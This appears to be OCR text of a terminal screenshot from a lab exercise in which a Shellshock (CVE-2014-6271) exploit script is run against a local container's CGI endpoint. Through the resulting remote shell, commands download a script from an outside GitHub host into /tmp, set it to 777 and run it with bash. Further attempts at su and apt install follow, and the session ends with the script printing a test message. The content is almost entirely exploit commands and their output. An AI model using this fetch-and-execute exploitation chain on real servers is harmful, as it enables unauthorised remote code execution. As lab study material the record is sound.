 cuc@cuc-VirtualBox: ~
~$ /usr/bin/wget http://www.baidu.com -O /tmp/1.html
~$ /usr/bin/wget https://github.com/Aruthw/CVE-2014-6271/blob/master/Code/apt.sh
 -O /tmp/1.sh
~$ /bin/bash /tmp/1.sh
~$ /usr/bin/wget https://raw.githubusercontent.com/Aruthw/CVE-2014-6271/master/C
ode/apt.sh -O /tmp/1.sh
~$ /bin/bash /tmp/1.sh
~$ Traceback (most recent call last):
  File "1.py", line 24, in <module>
    command=raw_input("~$ ")
EOFError
cuc@cuc-VirtualBox:~$ python 1.py http://172.17.0.1/victim.cgi
[+] Attempting Shell_Shock - Make sure to type full path
~$ /usr/bin/wget https://raw.githubusercontent.com/Aruthw/CVE-2014-6271/master/C
ode/apt.sh -O /tmp/1.sh
~$ /bin/chmod -R 777 /tmp/1.sh
~$ /bin/bash /tmp/1.sh
~$ /usr/bin/wget https://raw.githubusercontent.com/Aruthw/CVE-2014-6271/master/C
ode/apt.sh -O /tmp/1.sh
~$ /usr/bin/apt install vim -y
~$ /usr/bin/wget https://raw.githubusercontent.com/Aruthw/CVE-2014-6271/master/C
ode/apt.sh -O /tmp/1.sh
~$ /bin/chmod -R 777 /tmp/1.sh
~$
cuc@cuc-VirtualBox: ~
daemon@d0cc7442d587:/usr/local/apache2/htdocs$ cd /tmp
cd /tmp
daemon@d0cc7442d587:/tmp$ ls
ls
1.sh
daemon@d0cc7442d587:/tmp$ bash 1.sh
bash 1.sh
E: Could not open lock file /var/lib/dpkg/lock - open (13: Permission denied)
E: Unable to lock the administration directory (/var/lib/dpkg/), are you root?
daemon@d0cc7442d587:/tmp$ bash 1.sh
bash 1.sh
1.sh: line 2: sudo: command not found
daemon@d0cc7442d587:/tmp$ su
su
su: must be run from a terminal
daemon@d0cc7442d587:/tmp$ ls
ls
1.sh
daemon@d0cc7442d587:/tmp$ bash 1.sh
bash 1.sh
This is a simple test.
daemon@d0cc7442d587:/tmp$